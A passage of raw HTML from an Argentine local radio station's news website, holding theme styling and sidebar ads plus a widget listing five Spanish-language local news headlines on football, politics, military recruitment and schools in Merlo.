<style>.tdi_56 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_56{width:300px}.tdi_56 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_57  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_57"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/3F4-1.gif"  
                            href="https://www.tresdefebrero.gov.ar/"  target="_blank"  title="Municipalidad Tres de Febrero"  ></a>
<style>.tdi_57 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_57{width:300px}.tdi_57 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_57:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_58  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_58"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url=""  
                            href="https://bitly.ws/Wu4j"  target="_blank"  title="Descargá la App"  ></a>
<style>.tdi_58 .td_single_image_bg{height:250px;padding-bottom:0}.tdi_58 .td_single_image_bg{background-size:auto 100%;background-repeat:no-repeat;background-position:center top}.tdi_58:hover .td_single_image_bg:before{opacity:0}#td-video-modal.tdi_58_m .td-vm-rec-title{color:#000000}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_59 tdm-content-horiz-center tds_icon_box1_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_59" >
<style>.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_60 .tds-title{margin-top:20px;margin-bottom:-10px}.tdi_60 .tdm-descr{margin-bottom:30px}.tdi_59:hover .tdm-descr{color:#dd9933}</style><div class="tds-icon-box tds-icon-box1 td-fix-index tdi_60">
<style>.tdi_61{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_61:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}body .tdi_59:hover .tdi_61:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_59:hover .tdi_61 svg{fill:@text_hover_color}body .tdi_59:hover .tdi_61 svg *{fill:inherit}.tdi_61{background-color:#dd9933}.tdi_61:after{background-color:#dd9933}.tdi_59:hover .tdi_61:after{opacity:1}.tdi_59:hover .tdi_61:before{color:#dd9933}.tdi_59:hover .tdi_61 svg{fill:#dd9933}.tdi_59:hover .tdi_61 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon  tdi_61 td-fix-index "></i>
<style></style><div class="tds-title tds-title1 td-fix-index tdi_62 "><h3 class="tdm-title tdm-title-md">APP RADIO BUNKER</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share" aria-label="icon_box" class="icon_box_url_wrap" target="_blank"> </a>
<style>body .tdi_63{background:-webkit-linear-gradient(-60deg,#4db2ec,#5188f7);background:linear-gradient(-60deg,#4db2ec,#5188f7)}.{z-index:1}body .tdi_63:before{background-color:#000}.tdi_63:hover:before{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1)}.tdi_63 .tdm-btn-text,.tdi_63 i{color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}.tdi_63 .tdm-btn-icon:last-child{margin-left:14px}.tdi_63,.tdi_63:before{border-radius:4px}.tdi_63{box-shadow:0px 2px 16px 0px rgba(77,178,236,0.8)}.tdi_63:hover{box-shadow:0px 4px 26px 0px rgba(0,0,0,0.3)}.tdi_63:hover,{transform:scale(1.1);-webkit-transform:scale(1.1)}.:hover,..td-scroll-in-view{z-index:999}</style><div class="tds-button td-fix-index"><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share"  title="Descargá la App" class="tds-button8 tdm-btn tdm-btn-md tdi_63 " ><span class="tdm-btn-text">Descargá la App</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_59 svg{width:80px;height:auto}.tdi_59 .tds-icon-svg-wrap{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin:0 auto}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_64 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_65 .tdm-col-icon{padding-right:15px}.tdi_65 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_65 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_65"><div class="tdm-col-icon">
<style>.tdi_66{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_66:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_66 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_67 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-md">Noticias</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_64 svg{width:40px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}@media (min-width:768px) and (max-width:1018px){.tdi_64 svg{width:20px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_68 td-h-effect-shadow td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:30px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:110%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-image-wrap{padding-bottom:120%}.tdi_68 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-image-wrap{padding-bottom:140%}.tdi_68 .td-module-meta-info{padding:0 0 0 10px}.tdi_68 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_68 .td-module-container:before{bottom:-5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-image-wrap{padding-bottom:100%}.tdi_68 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68 .td-module-container:before{bottom:-12.5px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-25198","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "6441";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "1289";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/programas/pasion-en-ascenso/muy-contento-firme-hasta-fin-de-ano-y-mi-intencion-es-renovar-contrato-por-un-ano-mas/"  rel="bookmark" class="td-image-wrap " title="«Muy contento, firmé hasta fin de año y mi intención es renovar contrato por un año más»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/pasion-en-ascenso/muy-contento-firme-hasta-fin-de-ano-y-mi-intencion-es-renovar-contrato-por-un-ano-mas/"  rel="bookmark" title="«Muy contento, firmé hasta fin de año y mi intención es renovar contrato por un año más»">«Muy contento, firmé hasta fin de año y mi intención es renovar contrato por un año más»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-20T21:42:28-03:00" >21 de agosto de 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Pablo Azcurra - Nuevo jugador de Argentino de Merlo




https://www.mixcloud.com/radiobunker949/pablo-azcurra-arg-de-merlo-pasion-en-ascenso-20-8/

</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/nacional-superior/politica-nacional/menendez-toma-lugar-de-consejero-para-la-lista-de-cfk/"  rel="bookmark" class="td-image-wrap " title="MENÉNDEZ TOMA LUGAR DE CONSEJERO PARA LA LISTA DE CFK " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/07/CFK-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/nacional-superior/politica-nacional/menendez-toma-lugar-de-consejero-para-la-lista-de-cfk/"  rel="bookmark" title="MENÉNDEZ TOMA LUGAR DE CONSEJERO PARA LA LISTA DE CFK ">MENÉNDEZ TOMA LUGAR DE CONSEJERO PARA LA LISTA DE CFK </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-21T15:28:45-03:00" >21 de octubre de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Este fin de semana los apoderados legales de Cristina Kirchner presentaron la lista de candidatos de “Primero, la Patria”, en la sede porteña del...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/se-buscan-soldados-voluntarios-tecnicos-en-merlo/"  rel="bookmark" class="td-image-wrap " title="SE BUSCAN SOLDADOS VOLUNTARIOS TECNICOS EN MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2022/03/276012483_338438404990427_253999183114717891_n-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/se-buscan-soldados-voluntarios-tecnicos-en-merlo/"  rel="bookmark" title="SE BUSCAN SOLDADOS VOLUNTARIOS TECNICOS EN MERLO">SE BUSCAN SOLDADOS VOLUNTARIOS TECNICOS EN MERLO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-22T10:07:21-03:00" >22 de marzo de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
La Base Aérea Militar Merlo abrió la convocatoria para incorporar Soldados Voluntarios Técnicos con los siguientes perfiles:



* Técnico en electrónica



* Técnico en electro mecánica



*...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/programas/eduardo-barcesat-no-hay-ninguna-restriccion-a-las-reelecciones/"  rel="bookmark" class="td-image-wrap " title="EDUARDO BARCESAT: «NO HAY NINGUNA RESTRICCIÓN A LAS REELECCIONES»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-05-31-at-12.50.21-1-696x397.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/eduardo-barcesat-no-hay-ninguna-restriccion-a-las-reelecciones/"  rel="bookmark" title="EDUARDO BARCESAT: «NO HAY NINGUNA RESTRICCIÓN A LAS REELECCIONES»">EDUARDO BARCESAT: «NO HAY NINGUNA RESTRICCIÓN A LAS REELECCIONES»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-31T13:50:59-03:00" >31 de mayo de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
En el programa del Tanke de Bunker, hablamos con el Dr. Eduardo Barcesat, abogado constitucionalista, sobre el pedido ante la Corte Suprema de la...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/educacion-merlo/encuentro-del-programa-rebonaerense-en-libertad/"  rel="bookmark" class="td-image-wrap " title="ENCUENTRO DEL PROGRAMA REBONAERENSE EN LIBERTAD" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2024/09/REBONAERENSE-6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/educacion-merlo/encuentro-del-programa-rebonaerense-en-libertad/"  rel="bookmark" title="ENCUENTRO DEL PROGRAMA REBONAERENSE EN LIBERTAD">ENCUENTRO DEL PROGRAMA REBONAERENSE EN LIBERTAD</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-13T13:33:03-03:00" >13 de septiembre de 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Con más de 170 estudiantes, 50 escuelas secundarias de Merlo se reunieron en el Parque Cultural de Libertad. Allí se llevó adelante el segundo...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="radiobunker949"><meta itemprop="url" content="https://bunker949.com/author/radiobunker949/"></span><meta itemprop="datePublished" content="2023-11-28T16:40:35-03:00"><meta itemprop="dateModified" content="2023-12-01T10:22:56-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bunker949.com/merlo-superior/cultura-merlo/festival-cultural-gratuito-en-padua/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png"></span><meta itemprop="name" content="Radio Bunker Fm 94.9"></span><meta itemprop="headline" content="FESTIVAL CULTURAL GRATUITO EN PADUA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bunker949.com/wp-content/uploads/2023/11/DSC02727-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
